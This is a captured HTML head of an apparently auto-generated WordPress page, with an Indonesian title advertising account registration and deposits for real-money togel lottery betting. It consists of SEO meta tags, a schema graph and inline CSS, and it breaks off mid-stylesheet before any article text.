

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/
body_size: 27371
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang</title>
	<meta name="description" content="Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang" />
	<link rel="canonical" href="https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang" />
	<meta property="og:description" content="Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang" />
	<meta property="og:url" content="https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-05T23:58:13+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang" />
	<meta name="twitter:description" content="Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#article","isPartOf":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang","datePublished":"2023-05-05T23:58:13+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/"},"wordCount":2020,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/","url":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/","name":"Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-05T23:58:13+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang","breadcrumb":{"@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/sistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Ketapang"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fsistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fsistem-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-ketapang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 